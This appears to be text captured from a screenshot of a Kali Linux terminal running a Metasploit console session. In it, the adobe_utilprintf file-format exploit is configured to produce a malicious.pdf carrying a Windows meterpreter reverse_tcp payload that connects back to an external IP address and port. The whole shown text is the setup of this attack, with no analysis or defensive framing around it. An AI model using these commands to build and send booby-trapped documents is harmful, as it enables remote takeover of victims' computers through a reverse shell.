 root@kali: ~/pdf_malicious
File Edit View Search Terminal Help
temp
http://metasploit.pro
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.7- ]
+ -- --=[ 1518 exploits - 877 auxiliary - 259 post ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME malicious.pdf
FILENAME => malicious.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 52.73.105.57
LHOST => 52.73.105.57
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455
msf exploit(adobe_utilprintf) >